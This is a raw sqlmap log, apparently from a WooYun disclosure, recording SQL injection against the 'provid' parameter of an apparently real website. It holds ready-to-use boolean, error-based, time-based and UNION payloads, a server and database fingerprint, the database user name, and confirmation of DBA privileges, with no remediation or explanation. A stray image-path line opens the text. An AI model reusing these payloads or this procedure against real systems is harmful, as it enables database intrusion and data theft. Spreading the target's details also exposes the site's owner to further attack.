 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: provid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: provid=22 AND 9980=9980
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: provid=22 AND (SELECT 3942 FROM(SELECT COUNT(*),CONCAT(0x7178787171,(SELECT (ELT(394
2=3942,1))),0x7178627171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: provid=22 AND (SELECT * FROM (SELECT(SLEEP(5)))jDnX)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: provid=22 UNION ALL SELECT NULL,CONCAT(0x7178787171,0x4b6b734b4c687a68474c6476545a68
74615578506f724b585348437043745863416c6b4256585942,0x7178627171),NULL,NULL-- -
---
[20:42:32] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.9
back-end DBMS: MySQL 5.0
[20:42:32] [INFO] fetching current user
current user: 'crv2011@%'
[20:42:32] [INFO] testing if current user is DBA
[20:42:32] [INFO] fetching current user
current user is DBA: True
[20:42:33] [INFO] fetched data logged to text files under 'C:\Users\
eng-honda.com'
www.wooyun.org